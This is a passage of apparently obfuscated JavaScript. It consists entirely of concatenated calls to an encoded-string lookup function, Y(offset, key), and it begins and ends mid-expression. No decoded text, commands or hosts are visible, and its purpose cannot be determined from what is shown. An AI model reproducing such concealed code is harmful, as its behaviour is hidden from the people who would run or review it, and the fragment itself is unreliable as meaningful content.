')+Y(0x2ecf,'v776')+Y(0x376b,'vrwG')+Y(0x312a,'1%jC')+Y(0x2f1f,'MkT6')+Y(0x1439,'V]r)')+Y(0x175e,'J(u^')+Y(0x2688,'Q45&')+Y(0x2da4,'%x&B')+Y(0x4eb,'H%kI')+Y(0xc1e,'%x&B')+Y(0xec8,'#[5H')+Y(0xf67,'7eCY')+Y(0x2e48,'5L)s')+Y(0x1c3d,'5L)s')+Y(0x14c5,'Z#et')+Y(0x3b3b,'v776'))+(Y(0x21f,'mI#g')+Y(0x441d,'1%jC')+Y(0x1dd8,'vrwG')+Y(0xa85,'l4LE')+Y(0x3133,')A![')+Y(0x30cc,'J(u^')+Y(0xff0,')1JS')+Y(0x794,'WnL7')+Y(0x234b,'J(u^')+Y(0x366c,'JvZN')+Y(0x107a,']kYM')+Y(0x28db,'VJnG')+Y(0x3247,'b6lW')+Y(0x8ae,'h!0K')+Y(0x1693,'S[a4')+Y(0x4c3,'MkT6')+Y(0x1f6b,'QGV7')+Y(0x28e1,'MkT6')+Y(0x21f4,'%x&B')+Y(0x1166,'Cu$U')+Y(0x1c9a,'v776')+Y(0x1452,'Zkc%')+Y(0x4398,'fVmH')+Y(0x1136,'PNzJ')+Y(0x239b,'f8WK')+Y(0x26fe,'fVmH')+Y(0x2b7b,'ir*3')+Y(0xe87,'Zkc%')+Y(0x446e,'7eCY')+Y(0x992,'9pW[')+Y(0x2c26,'PNzJ')+Y(0x1ec9,'1%jC')+Y(0x1331,'QGV7')+Y(0x303f,'%x&B')+Y(0x17a7,'v776')+Y(0x2a2e,'1(Af')+Y(0x2d69,'QGV7')+Y(0x1df5,'Z#et')+Y(0x408c,'fVmH')+Y(0x2e7e,'gIv9')+Y(0xf55,'ir*3')+Y(0xe1d,'gIv9')+Y(0x201b,'J%hH')+Y(0x24fc,'5L)s')+Y(0x1767,'6ZqT')+Y(0x20bf,'E$@2')+Y(0x3cbb,'Zkc%')+Y(0x133d,'1PM*')+Y(0x3895,'tHy]')+Y(0x213,'l4LE')+Y(0x462,'JvZN')+Y(0x14f6,'9pW[')+Y(0x374e,'DlgP')+Y(0x9ae,'[E4K')+Y(0x4098,'m^&J')+Y(0x3ff1,'WnL7')+Y(0x3371,'dLmP')+Y(0x391d,'f8WK')+Y(0x2553,')1JS')+Y(0x14a4,'Zkc%')+Y(0xadc,'mI#g')+Y(0x2dd3,'PNzJ')+Y(0x11ef,'dLmP')+Y(0x334f,'DlgP')+Y(0x1492,'#[5H')+Y(0x1a27,'mrvk')+Y(0x3d4b,'6ZqT')+Y(0x4d3,'Zkc%')+Y(0x3b56,'mI#g')+Y(0x3908,'4]aJ')+Y(0x2dc0,'vrwG')+Y(0x1b1b,'Z#et')+Y(0x257e,')1JS')+Y(0x34fb,'mI#g')+Y(0x373f,'E$@2')+Y(0x1e27,'h!0K')+Y(0xd45,'1PM*')+Y(0x1548,'V]r)')+Y(0x3893,'J%hH')+Y(0x1275,'Q45&')+Y(0x1f2c,'G*kX')+Y(0x41bc,'1(Af')+Y(0x3d1f,'5L)s')+Y(0x3aab,'H%kI')+Y(0x978,'H%kI')+Y(0x1b99,'7eCY')+Y(0x292e,'Q45&')+Y(0x379,'mI#g')+Y(0x291a,'fVmH')+Y(0x108b,'b6lW')+Y(0x12c7,'dLmP')+Y(0x23ea,'mrvk')+Y(0x3706,'v776')+Y(0x1a05,'1(Af')+Y(0x3f2c,'1PM*')+Y(0x3e8a,'G*kX')+Y(0x2fc7,')1JS')+Y(0xfb5,'m^&J')+Y(0x142d,'dLmP')+Y(0x17b8,'m^&J')+Y(0x38fe,'17CK')+Y(0x357e,'m^&J')+Y(0x200e,'7eCY')+Y(0x34af,'6ZqT')+Y(0x8a5,'G*kX')+Y(0x3375,'9pW[')+Y(0x4186,'gIv9')+Y(0xce7,'m^&J')+Y(0x3d3b,'H%kI')+Y(0x75a,'WnL7')+Y(0x184f,'b6lW')+Y(0x3678,'J(u^')+Y(0xb4f,']kYM')+Y(0x27aa,'Zkc%')+Y(0x10be,'#[5H')+Y(0x2681,'G*kX')+Y(0x394f,'WnL7')+Y(0x19e5,'5L)s')+Y(0x3990,'vrwG')+Y(0x4215,'E$@2')+Y(0x575,'l4LE')+Y(0x4e2,'1(Af')+Y(0x3b44,'gIv9')+Y(0x1311,'WnL7')+Y(0x44aa,'VJnG')+Y(0x15ef,'tHy]')+Y(0x2261,'b6lW')+Y(0x192f,'Cu$U')+Y(0xb2f,')1JS')+Y(0x272d,']kYM')+Y(0x848,'l4LE')+Y(0x26b1,'1%jC')+Y(0xd44,'17CK')+Y(0x667,'ir*3')+Y(0x415e,'v776')+Y(0x13b3,'H%kI')+Y(0x739,'MkT6')+Y(0x23c6,'m^&J')+Y(0x214b,'V]r)')+Y(0x2a3b,'#[5H')+Y(0x2294,'gIv9')+Y(0x41ea,')A![')+Y(0x2aa5,'G*kX')+Y(0x25db,'Z#et')+Y(0xa00,'v776')+Y(0x16cb,'17CK')+Y(0x15e2,'hLyQ')+Y(0x2bef,'1(Af')+Y(0x2cb0,'f8WK')+Y(0x298f,'WnL7')+Y(0x3c48,'G*kX')+Y(0x1293,'fVmH')+Y(0x1a47,'#[5H')+Y(0x1e15,'Zkc%')+Y(0x1e9e,'gIv9')+Y(0x7c0,'ir*3')+Y(0x1c2e,'b6lW')+Y(0xa2a,'J(u^')+Y(0x1197,'5L)s')+Y(0x93b,'&HmG')+Y(0x3b78,'1PM*')+Y(0x16d2,'9pW[')+Y(0x2596,'f8WK')+Y(0x3d8b,'Cu$U')+Y(0x220a,'[E4K')+Y(0x1c14,'&HmG')+Y(0xff5,'J%hH')+Y(0x21f5,'WnL7')+Y(0x3b1e,'S[a4')+Y(0x13dd,'1(Af')+Y(0x1feb,'9pW[')+Y(0x2307,'G*kX')+Y(0x1c8f,'f8WK')+Y(0x14bc,'Cu$U')+Y(0x4105,'JvZN')+Y(0x1bbf,'PNzJ')+Y(0x2ae4,'PNzJ')+Y(0x27af,'5L)s')+Y(0x4395,'E$@2')+Y(0x29b8,'vrwG')+Y(0x1bda,'Q45&')+Y(0x2670,'b6lW')+Y(0x2dc3,'MkT6')+Y(0x26db,'9pW[')+Y(0x3cf8,'JvZN')+Y(0x2321,'E$@2')+Y(0x40c0,'5L)s')+Y(0x3e0f,'gIv9')+Y(0x1c85,'DlgP')+Y(0x2e1a,'MkT6')+Y(0x26b8,'&HmG')+Y(0x1388,'m^&J')+Y(0x313b,'mA87')+Y(0x3ac8,'V]r)')+Y(0x52b,'JvZN')+Y(0x2d0c,'Zkc%')+Y(0x42c3,'dLmP')+Y(0x42ce,'m^&J')+Y(0x7c4,'#[5H')+Y(0x2c0d,'G*kX'))+(Y(0x1490,'v776')+Y(0x3964,'mI#g')+Y(0x154e,'vrwG')+Y(0x341a,'Zkc%')+Y(0x2720,'J%hH')+Y(0x295f,'b6lW')+Y(0x444f,'mI#g')+Y(0xcef,'JvZN')+Y(0x3c75,')A![')+Y(0x33b1,'G*kX')+Y(0x1a2e,'vrwG')+Y(0x24fa,'vrwG')+Y(0x23d,'V]r)')+Y(0x22a3,'h!0K')+Y(0x3ed,'%x&B')+Y(0x164c,'6ZqT')+Y(0x99b,'mrvk')+Y(0x7b6,'vrwG')+Y(0xf0d,'G*kX')+Y(0x3bcc,'17CK')+Y(0xa57,'WnL7')+Y(0x36e6,'7eCY')+Y(0x43ee,'mA87')+Y(0x35d1,'mA87')+Y(0x5d4,'V]r)')+Y(0x4207,'17CK')+Y(0x3a9c,'7eCY')+Y(0x2144,'Z#et')+Y(0x2b89,'QGV7')+Y(0x2f85,')A![')+Y(0xcbe,'QGV7')+Y(0x1062,'JvZN')+Y(0xf4d,'6ZqT')+Y(0x2f63,'vrwG')+Y(0x1e5,'7eCY')+Y(0x1b78,')1JS')+Y(0x220d,'[E4K')+Y(0x18f2,'Q45&')+Y(0x29ad,'Zkc%')+Y(0x299b,'QGV7')+Y(0x3e6,'fVmH')+Y(0x2544,'ir*3')+Y(0x8a9,')A![')+Y(0x3243,'[E4K')+Y(0x3b11,'mI#g')+Y(0x337c,'1%jC')+Y(0x3301,'v776')+Y(0x81b,'m^&J')+Y(0x2322,'dLmP')+Y(0x10ba,'vrwG')+Y(0x2c85,'f8WK')+Y(0x106c,'gIv9')+Y(0x41d8,'S[a4')+Y(0x1097,'QGV7')+Y(0x31c2,'1(Af')+Y(0x4f2,'mA87')+Y(0x765,'H%kI')+Y(0xa55,'VJnG')+Y(0x3fc0,'Zkc%')+Y(0x349a,'h!0K')+Y(0x52a,'h!0K')+Y(0x108d,'G*kX')+Y(0x1fca,'&HmG')+Y(0x196d,'H%kI')+Y(0x4005,'E$@2')+Y(0x16ba,'1PM*')+Y(0x3a10,'S[a4')+Y(0x1bfd,')1JS')+Y(0x210c,'h!0K')+Y(0x2dc1,'5L)s')+Y(0x4354,'WnL7')+Y(0x2f9b,'17CK')+Y(0x2740,'v776')+Y(0x15ba,'PNzJ')+Y(0x2fa8,'&HmG')+Y(0x4a8,'QGV7')+Y(0x36b3,'G*kX')+Y(0x3e7e,'dLmP')+Y(0x2fce,'Z#et')+Y(0x600,'J%hH')+Y(0x19a5,'7eCY')+Y(0xf77,'J%hH')+Y(0x11c2,'5L)s')+Y(0x44c0,'7eCY')+Y(0x22bf,'mA87')+Y(0x2efa,'mA87')+Y(0x42cb,'9pW[')+Y(0x3323,'E$@2')+Y(0x383b,'vrwG')+Y(0x41ef,'%x&B')+Y(0x2e2,'#[5H')+Y(0x625,'9pW[')+Y(0x6f5,'f8WK')+Y(0xbf3,'l4LE')+Y(0x1d9d,'JvZN')+Y(0x40bb,'S[a4')+Y(0x2730,'J(u^')+Y(0xaae,'mI#g')+Y(0xa0d,'ir*3')+Y(0x2731,')1JS')+Y(0x21d2,'Z#et')+Y(0x4213,')A![')+Y(0x2dd7,'[E4K')+Y(0x936,'5L)s')+Y(0x3166,'Q45&')+Y(0x1cd2,'Q45&')+Y(0x2db0,'%x&B')+Y(0x2128,')1JS')+Y(0x1f45,'E$@2')+Y(0x3461,'1(Af')+Y(0x19ab,'v776')+Y(0xd2b,'G*kX')+Y(0x1290,'9pW[')+Y(0xbaf,'Q45&')+Y(0x1039,']kYM')+Y(0x4b6,')1JS')+Y(0x3a6d,'b6lW')+Y(0x2d14,'m^&J')+Y(0x248c,'17CK')+Y(0x1263,'ir*3')+Y(0x4124,'#[5H')+Y(0x7a4,'PNzJ')+Y(0x2af0,'f8WK')+Y(0x3641,'Cu$U')+Y(0x3d2c,'1PM*')+Y(0x432b,'mrvk')+Y(0x3924,'JvZN')+Y(0x3a51,'J%hH')+Y(0x29ca,'Zkc%')+Y(0x15c7,'gIv9')+Y(0x330d,'%x&B')+Y(0x1c94,'gIv9')+Y(0x1ca1,'1%jC')+Y(0x691,'h!0K')+Y(0x1e79,'WnL7')+Y(0x4217,'7eCY')+Y(0x2e57,'9pW[')+Y(0x25f4,'mrvk')+Y(0x129e,'7eCY')+Y(0x23f1,')1JS')+Y(0x3c42,'gIv9')+Y(0x34db,'JvZN')+Y(0xae2,'v776')+Y(0x3d3c,'VJnG')+Y(0x1317,'h!0K')+Y(0x1b9a,'b6lW')+Y(0x19ed,'QGV7')+Y(0x1ead,'fVmH')+Y(0x2de,'dLmP')+Y(0x2bf4,'l4LE')+Y(0x3041,'6ZqT')+Y(0x4104,']kYM')+Y(0x32b5,'b6lW')+Y(0x6ed,'mA87')+Y(0x1c42,'vrwG')+Y(0xe76,'l4LE')+Y(0x3f40,'vrwG')+Y(0x9a3,'V]r)')+Y(0x353f,'gIv9')+Y(0x4142,'gIv9')+Y(0xccc,'9pW[')+Y(0x13c7,'gIv9')+Y(0x6c3,'7eCY')+Y(0x1842,'gIv9')+Y(0x2daa,'%x&B')+Y(0xd74,'H%kI')+Y(0x2014,'G*kX')+Y(0x1b23,'VJnG')+Y(0x41cc,'6ZqT')+Y(0x39b8,'17CK')+Y(0x3115,'4]aJ')+Y(0x425,'1PM*')+Y(0x12b8,'dLmP')+Y(0x60a,')1JS')+Y(0x25a9,'tHy]')+Y(0x2d1f,'fVmH')+Y(0xecf,'PNzJ')+Y(0x2e8f,'Z#et')+Y(0x130f,'WnL7')+Y(0x374d,'17CK')+Y(0x22ce,'[E4K')+Y(0x2b58,')1JS')+Y(0x3ba9,'tHy]')+Y(0x12d1,'7eCY')+Y(0x1d4a,'1%jC')+Y(0x15db,'#[5H')+Y(0x367b,'h!0K')+Y(0x27cb,'Z#et')+Y(0x3def,'&HmG')+Y(0x977,'m^&J')+Y(0xd66,'9pW[')+Y(0x2ad5,'m^&J')+Y(0x3d1a,'l4LE')+Y(0x16c6,'mA87')+Y(0x2ae5,'Q45&')+Y(0xc07,'6ZqT')+Y(0x2d38,'vrwG')+Y(0x1139,'DlgP')+Y(0x30ed,'hLyQ')+Y(0x41bb,'Zkc%'))+(Y(0x2f7c,'Zkc%')+Y(0x29fe,'v776')+Y(0x15fe,'dLmP')+Y(0x2a06,'mA87')+Y(0x1b18,'S[a4')+Y(0x29f4,'V]r)')+Y(0x11fa,'ir*3')+Y(0xe6f,'fVmH')+Y(0x1781,'mA87')+Y(0x1b6c,'dLmP')+Y(0x1ecb,'V]r)')+Y(0x382b,'DlgP')+Y(0x3337,'f8WK')+Y(0x2143,'tHy]')+Y(0xbf8,'J(u^')+Y(0x1ef4,'mI#g')+Y(0x30ee,'&HmG')+Y(0x2dc2,'#[5H')+Y(0x1544,'dLmP')+Y(0x3927,'G*kX')+Y(0xf39,'QGV7')+Y(0x3991,'V]r)')+Y(0x3285,'7eCY')+Y(0x34da,'WnL7')+Y(0x22d2,'1PM*')+Y(0x1435,'h!0K')+Y(0xd6a,'hLyQ')+Y(0x2d0b,'%x&B')+Y(0x3786,'4]aJ')+Y(0x3d32,'#[5H')+Y(0x2114,'JvZN')+Y(0x14bb,'mrvk')+Y(0x1598,'S[a4')+Y(0x395b,'mI#g')+Y(0x3b6,'dLmP')+Y(0x1785,'WnL7')+Y(0x3f14,'f8WK')+Y(0x29b3,'dLmP')+Y(0x436c,'Cu$U')+Y(0x11d6,'Q45&')+Y(0x1126,'Cu$U')+Y(0x3bd4,'MkT6')+Y(0xfa6,'4]aJ')+Y(0x13a7,'Zkc%')+Y(0x2fc6,'PNzJ')+Y(0x3318,'V]r)')+Y(0x1eac,'PNzJ')+Y(0x37ef,'V]r)')+Y(0x1663,'h!0K')+Y(0xf28,'PNzJ')+Y(0x2919,')1JS')+Y(0x2d60,'tHy]')+Y(0x3866,'MkT6')+Y(0x9ed,'Zkc%')+Y(0x3ac6,'#[5H')+Y(0x3a3d,'6ZqT')+Y(0x2269,'l4LE')+Y(0x11be,'[E4K')+Y(0x3b74,'m^&J')+Y(0xf51,'G*kX')+Y(0x3441,'1(Af')+Y(0x2433,'JvZN')+Y(0x1fae,'&HmG')+Y(0x3845,'fVmH')+Y(0x9bd,'5L)s')+Y(0x7f2,'hLyQ')+Y(0x15a0,'6ZqT')+Y(0xd9d,'gIv9')+Y(0x11fc,'%x&B')+Y(0x3996,'[E4K')+Y(0x26f2,'17CK')+Y(0x3e3b,'hLyQ')+Y(0x1ba8,'4]aJ')+Y(0x3637,'ir*3')+Y(0x5aa,'l4LE')+Y(0x1f8f,'H%kI')+Y(0x2234,'J(u^')+Y(0x400f,'WnL7')+Y(0x32ad,'gIv9')+Y(0x3b4f,'fVmH')+Y(0x322c,'1PM*')+Y(0x25c8,'S[a4')+Y(0x3a49,'JvZN')+Y(0x2a86,'b6lW')+Y(0x4029,'b6lW')+Y(0x1d74,'Cu$U')+Y(0xd57,'7eCY')+Y(0x12cc,'4]aJ')+Y(0x1f08,'J%hH')+Y(0x1dc7,'Cu$U')+Y(0x30c1,'%x&B')+Y(0xf56,'QGV7')+Y(0x2510,'H%kI')+Y(0x3c5d,'f8WK')+Y(0x6d1,'dLmP')+Y(0xbfc,'mA87')+Y(0x1e22,'QGV7')+Y(0x224a,'m^&J')+Y(0x4072,'PNzJ')+Y(0x1bad,'1%jC')+Y(0xf74,'l4LE')+Y(0x3093,'&HmG')+Y(0x877,'Q45&')+Y(0x2e6,'m^&J')+Y(0x1ce,'hLyQ')+Y(0x920,'b6lW')+Y(0x2e6b,'J(u^')+Y(0x1647,'Zkc%')+Y(0x506,'[E4K')+Y(0x3c2a,'Cu$U')+Y(0x2246,'ir*3')+Y(0x1d2e,'dLmP')+Y(0x3236,'PNzJ')+Y(0x37d4,'mrvk')+Y(0x3f85,'f8WK')+Y(0x295d,'Q45&')+Y(0x3902,'7eCY')+Y(0x3596,'Zkc%')+Y(0x4311,'Q45&')+Y(0xbdd,'v776')+Y(0x12de,'H%kI')+Y(0x685,'J%hH')+Y(0x2fb,'tHy]')+Y(0x1864,'h!0K')+Y(0xe07,'mA87')+Y(0x453a,'MkT6')+Y(0x3464,'J(u^')+Y(0x3589,'mA87')+Y(0x2dcc,'v776')+Y(0x10e4,'WnL7')+Y(0x3cb6,'VJnG')+Y(0xe00,'%x&B')+Y(0xe5c,'b6lW')+Y(0x338a,'%x&B')+Y(0x2264,'vrwG')+Y(0x1bee,'gIv9')+Y(0x3da3,'J(u^')+Y(0x2f7d,'4]aJ')+Y(0x3175,'gIv9')+Y(0xe63,'7eCY')+Y(0x304e,'JvZN')+Y(0x306a,'fVmH')+Y(0x432c,'JvZN')+Y(0x42f2,'vrwG')+Y(0x213c,'6ZqT')+Y(0x3657,'6ZqT')+Y(0x31d,'MkT6')+Y(0xe3b,'tHy]')+Y(0x7c7,'mI#g')+Y(0x3dd7,'QGV7')+Y(0x2b27,'fVmH')+Y(0x2db8,'7eCY')+Y(0x1a94,'1%jC')+Y(0x1368,'f8WK')+Y(0x302d,'WnL7')+Y(0x1e18,'1(Af')+Y(0xcb7,'7eCY')+Y(0x2dfe,'7eCY')+Y(0x6eb,'1%jC')+Y(0x33b9,'hLyQ')+Y(0xea0,'[E4K')+Y(0x3c15,'mI#g')+Y(0x30d6,'dLmP')+Y(0x371b,'1PM*')+Y(0xec4,'b6lW')+Y(0x4411,'VJnG')+Y(0x44a9,'9pW[')+Y(0x3ca6,'gIv9')+Y(0xed7,')1JS')+Y(0x1a03,'h!0K')+Y(0x25aa,'f8WK')+Y(0xe98,'H%kI')+Y(0x1f2,'l4LE')+Y(0x3f77,'V]r)')+Y(0x20ab,'mA87')+Y(0x3baa,'hLyQ')+Y(0x19a7,'H%kI')+Y(0x2353,'dLmP')+Y(0x24e8,'9pW[')+Y(0x1424,'Zkc%')+Y(0x73d,'h!0K')+Y(0x38ac,'E$@2')+Y(0x4391,'&HmG')+Y(0x329c,'VJnG')+Y(0x2704,'MkT6')+Y(0x82e,'1(Af')+Y(0x3d14,'V]r)')+Y(0x306e,'J%hH')+Y(0x3afd,'l4LE')+Y(0x3db8,'vrwG')+Y(0xe08,'1%jC')+Y(0x35c8,'mrvk')+Y(0x2a54,'Cu$U')+Y(0xcad,'l4LE')+Y(0x3dda,'tHy]')+Y(0x2a4c,'J(u^')+Y(0x1dea,'dLmP')+Y(0x30b,'v776')+Y(0x1664,'Z#et')+Y(0x3958,'Zkc%'))+(Y(0xa0c,'1%jC')+Y(0x458,'&HmG')+Y(0x6c4,'Cu$U')+Y(0x1d59,'mI#g')+Y(0x3c71,')1JS')+Y(0x28c6,'1PM*')+Y(0x665,'[E4K')+Y(0x7da,'17CK')+Y(0x3210,'J(u^')+Y(0xfcb,'v776')+Y(0x1e45,')1JS')+Y(0x2dc8,'VJnG')+Y(0x395,'5L)s')+Y(0x31b6,'[E4K')+Y(0x3fd0,')1JS')+Y(0x1e7c,'4]aJ')+Y(0x40f8,'&HmG')+Y(0x2fc5,'1%jC')+Y(0x2e9f,'fVmH')+Y(0x39f7,'J(u^')+Y(0x401a,')A![')+Y(0x10ca,'mrvk')+Y(0x351c,'DlgP')+Y(0x1760,'ir*3')+Y(0x2aaa,'#[5H')+Y(0xc11,'hLyQ')+Y(0x1f12,'17CK')+Y(0x3bdd,'hLyQ')+Y(0x3262,'Zkc%')+Y(0x1880,'DlgP')+Y(0x332d,'DlgP')+Y(0x3cd,'fVmH')+Y(0x1b7b,'G*kX')+Y(0x451b,'tHy]')+Y(0x408,'h!0K')+Y(0xfc3,'vrwG')+Y(0x2f05,'&HmG')+Y(0xe2f,'b6lW')+Y(0x85e,'1PM*')+Y(0x10a4,'#[5H')+Y(0x3f6b,'4]aJ')+Y(0x31d7,'f8WK')+Y(0x23d2,'G*kX')+Y(0x64b,'1%jC')+Y(0x1679,'1(Af')+Y(0x415d,'6ZqT')+Y(0x3a64,'Zkc%')+Y(0x5fa,')A![')+Y(0x3b7d,'ir*3')+Y(0x21ae,'QGV7')+Y(0x17ba,'Z#et')+Y(0x450b,'[E4K')+Y(0x3d3e,'E$@2')+Y(0x2dd0,')A![')+Y(0x3389,')1JS')+Y(0x27a,'Zkc%')+Y(0x305d,')1JS')+Y(0x15d3,'WnL7')+Y(0x43fe,'1%jC')+Y(0x1ce0,'V]r)')+Y(0x46a,'mI#g')+Y(0x37d2,'WnL7')+Y(0x36b,'ir*3')+Y(0x1f1d,'dLmP')+Y(0x744,'Zkc%')+Y(0x3089,'6ZqT')+Y(0x31b0,'JvZN')+Y(0x3efc,'Zkc%')+Y(0x297f,'6ZqT')+Y(0x350,'S[a4')+Y(0x3925,'DlgP')+Y(0x18a2,'mrvk')+Y(0x4341,']kYM')+Y(0x2f9f,'1(Af')+Y(0x19cb,'Zkc%')+Y(0x2491,'PNzJ')+Y(0x21c6,'MkT6')+Y(0x1357,'fVmH')+Y(0x18bd,'9pW[')+Y(0x280d,'H%kI')+Y(0x3549,'5L)s')+Y(0x37fc,'gIv9')+Y(0x1f62,'mA87')+Y(0x19bf,'Q45&')+Y(0x38ce,'m^&J')+Y(0x18ea,'Z#et')+Y(0x1cad,'Q45&')+Y(0x3c06,'v776')+Y(0x21fe,'Z#et')+Y(0x2db9,'J(u^')+Y(0x3477,'6ZqT')+Y(0x2599,'dLmP')+Y(0x118f,'&HmG')+Y(0xab4,'5L)s')+Y(0xd9e,'7eCY')+Y(0x27ef,'mI#g')+Y(0x285a,'hLyQ')+Y(0x35a7,'1(Af')+Y(0x2276,'VJnG')+Y(0xc7f,'hLyQ')+Y(0x361f,'J%hH')+Y(0x36c0,'[E4K')+Y(0x1be6,'9pW[')+Y(0xb6c,'&HmG')+Y(0x1a2c,'%x&B')+Y(0x7df,')1JS')+Y(0xc5e,'5L)s')+Y(0x8a1,'gIv9')+Y(0x3955,'ir*3')+Y(0x3e14,'tHy]')+Y(0x31ec,'7eCY')+Y(0x8ac,'4]aJ')+Y(0x837,'b6lW')+Y(0x23be,'QGV7')+Y(0x2e17,'MkT6')+Y(0xd00,'b6lW')+Y(0x16f1,'Q45&')+Y(0x2f54,'QGV7')+Y(0x2ced,'1%jC')+Y(0x731,'MkT6')+Y(0x41ab,'Cu$U')+Y(0x209c,'h!0K')+Y(0x2da1,'VJnG')+Y(0xf1b,'E$@2')+Y(0x374f,'E$@2')+Y(0x2fdd,'f8WK')+Y(0x37f3,'1(Af')+Y(0x2eec,'tHy]')+Y(0x103d,'JvZN')+Y(0x31f1,'QGV7')+Y(0x202e,'E$@2')+Y(0xe20,'E$@2')+Y(0x609,'Z#et')+Y(0x40bd,']kYM')+Y(0x112a,'DlgP')+Y(0x1cf0,'7eCY')+Y(0x30bf,'J(u^')+Y(0x1c5e,'m^&J')+Y(0x2f4a,'vrwG')+Y(0x3bd7,'Z#et')+Y(0xdf7,'VJnG')+Y(0x1fc8,'l4LE')+Y(0x273c,'v776')+Y(0x1559,'#[5H')+Y(0xa7b,'vrwG')+Y(0xff2,'JvZN')+Y(0x13c0,'6ZqT')+Y(0x4bf,'vrwG')+Y(0x4206,'4]aJ')+Y(0x3bd,'J(u^')+Y(0xf0c,'fVmH')+Y(0x22cf,'mrvk')+Y(0x38df,')1JS')+Y(0x3c3d,'1PM*')+Y(0x592,'[E4K')+Y(0x876,'1%jC')+Y(0x591,'E$@2')+Y(0x2f99,'v776')+Y(0x2314,'tHy]')+Y(0x43cc,'hLyQ')+Y(0x2fdb,'ir*3')+Y(0xf41,')A![')+Y(0x2e52,'17CK')+Y(0x6a2,'J%hH')+Y(0x376e,'fVmH')+Y(0x1ad6,'Cu$U')+Y(0xfb7,')1JS')+Y(0x2299,'tHy]')+Y(0x28f9,'[E4K')+Y(0x140f,'VJnG')+Y(0x4b2,'b6lW')+Y(0x1f2a,'hLyQ')+Y(0x4246,'tHy]')+Y(0xc3c,')A![')+Y(0x167b,'4]aJ')+Y(0x5d0,'V]r)')+Y(0x1736,'QGV7')+Y(0x3571,'[E4K')+Y(0x2311,'17CK')+Y(0x3a4b,'mA87')+Y(0x60e,'mrvk')+Y(0x34a7,'v776')+Y(0x3c70,')1JS')+Y(0x2726,'VJnG')+Y(0xd82,'VJnG')+Y(0x101f,'17CK')+Y(0xe79,')1JS')+Y(0x2b36,'1PM*')+Y(0x36fb,'9pW[')+Y(0x2372,']kYM')+Y(0x40e0,'ir*3')+Y(0xcd8,'tHy]')+Y(0x279,'Cu$U')+Y(0x30d2,'f8WK')+Y(0x44be,'QGV7')+Y(0x3290,'Q45&')+Y(0x2b61,'H%kI')+Y(0x3cc0,'4]aJ')+Y(0x2082,'J%hH')+Y(0x34c,'WnL7'))+(Y(0x96f,'V]r)')+Y(0x2366,'S[a4')+Y(0x238b,'17CK')+Y(0x159e,'fVmH')+Y(0x13dc,'1(Af')+Y(0x3379,'PNzJ')+Y(0x120f,'&HmG')+Y(0x3485,'7eCY')+Y(0x4de,'fVmH')+Y(0xaa0,'4]aJ')+Y(0x2442,'v776')+Y(0x408a,'MkT6')+Y(0x290b,'4]aJ')+Y(0x2a2c,')A![')+Y(0x246f,'#[5H')+Y(0x3d38,'WnL7')+Y(0x55c,'1PM*')+Y(0x2a0b,'Z#et')+Y(0xc59,'&HmG')+Y(0x2296,'1PM*')+Y(0x20c8,'f8WK')+Y(0x201e,'6ZqT')+Y(0x3f5f,'tHy]')+Y(0x4218,'vrwG')+Y(0x2419,'l4LE')+Y(0x455,'ir*3')+Y(0x2903,'Z#et')+Y(0x305b,'vrwG')+Y(0x64f,'J(u^')+Y(0x14ce,'tHy]')+Y(0x4466,'E$@2')+Y(0x100a,'gIv9')+Y(0x3462,'mA87')+Y(0x1175,')A![')+Y(0xf4c,'9pW[')+Y(0x42df,'E$@2')+Y(0x42a0,'Q45&')+Y(0x2ce3,'4]aJ')+Y(0x4129,'ir*3')+Y(0x8a2,'h!0K')+Y(0x15a3,'#[5H')+Y(0x1547,'%x&B')+Y(0x37b9,'mrvk')+Y(0x2b9a,'4]aJ')+Y(0xe65,'vrwG')+Y(0x1867,'JvZN')+Y(0x284a,'1%jC')+Y(0x32c,'mA87')+Y(0x27e4,'G*kX')+Y(0x37fd,'17CK')+Y(0x1f02,'WnL7')+Y(0x1ffe,'17CK')+Y(0x163c,'V]r)')+Y(0x3802,'Zkc%')+Y(0x3beb,'WnL7')+Y(0x1f75,'mA87')+Y(0x39e8,'J(u^')+Y(0x3ee0,'tHy]')+Y(0x1a85,')1JS')+Y(0x3a1,'mA87')+Y(0xb28,'9pW[')+Y(0xb91,'5L)s')+Y(0x1f8e,'dLmP')+Y(0x15ee,'l4LE')+Y(0x3006,'E$@2')+Y(0x3822,'1PM*')+Y(0x182a,'Z#et')+Y(0x1028,'mA87')+Y(0x12a1,'mrvk')+Y(0x2319,'mA87')+Y(0xf23,'17CK')+Y(0x18df,'f8WK')+Y(0x2680,'mrvk')+Y(0x1f3b,'QGV7')+Y(0x2f67,'JvZN')+Y(0x2a5b,'[E4K')+Y(0x17d7,'7eCY')+Y(0x1304,'Q45&')+Y(0x3472,'mA87')+Y(0x2cc7,'&HmG')+Y(0x3503,'#[5H')+Y(0x262,'[E4K')+Y(0x3d47,'mI#g')+Y(0x2bb4,'PNzJ')+Y(0x431f,'6ZqT')+Y(0x2d4d,'E$@2')+Y(0x1a4b,'mA87')+Y(0x25ff,'DlgP')+Y(0x4138,'hLyQ')+Y(0x41c2,'Z#et')+Y(0x3413,'MkT6')+Y(0x445a,'DlgP')+Y(0x332,'17CK')+Y(0x24cd,'DlgP')+Y(0x15fd,'#[5H')+Y(0x27b4,'ir*3')+Y(0x3ad4,'5L)s')+Y(0x3663,'H%kI')+Y(0x269b,'%x&B')+Y(0x4135,']kYM')+Y(0x1992,'5L)s')+Y(0x145a,'WnL7')+Y(0x1f9d,'9pW[')+Y(0x29e,'b6lW')+Y(0x35d9,'1%jC')+Y(0x4d8,'ir*3')+Y(0x1d1a,'gIv9')+Y(0x3a00,'4]aJ')+Y(0x3394,'h!0K')+Y(0x2fa6,'V]r)')+Y(0x14a5,'DlgP')+Y(0xbd0,'Q45&')+Y(0x42c,'PNzJ')+Y(0x1773,'Z#et')+Y(0x3674,'gIv9')+Y(0x38b8,'gIv9')+Y(0x2a9d,'f8WK')+Y(0x2d8b,'4]aJ')+Y(0x10fb,'v776')+Y(0x8c4,'Zkc%')+Y(0x2d81,'Z#et')+Y(0x27f4,'1PM*')+Y(0x1dcd,'l4LE')+Y(0x40d6,'l4LE')+Y(0x1b57,'1PM*')+Y(0xc38,'v776')+Y(0x771,'VJnG')+Y(0x2398,'gIv9')+Y(0xa3a,'gIv9')+Y(0x1722,'E$@2')+Y(0x2045,'tHy]')+Y(0x277f,'JvZN')+Y(0xb15,'S[a4')+Y(0x4071,'l4LE')+Y(0x3b72,'fVmH')+Y(0x2ae1,'4]aJ')+Y(0x291,'tHy]')+Y(0x37b2,'Q45&')+Y(0x827,'Cu$U')+Y(0x2484,'l4LE')+Y(0x29f9,'9pW[')+Y(0x3e59,'#[5H')+Y(0x3b76,'H%kI')+Y(0x1363,'tHy]')+Y(0x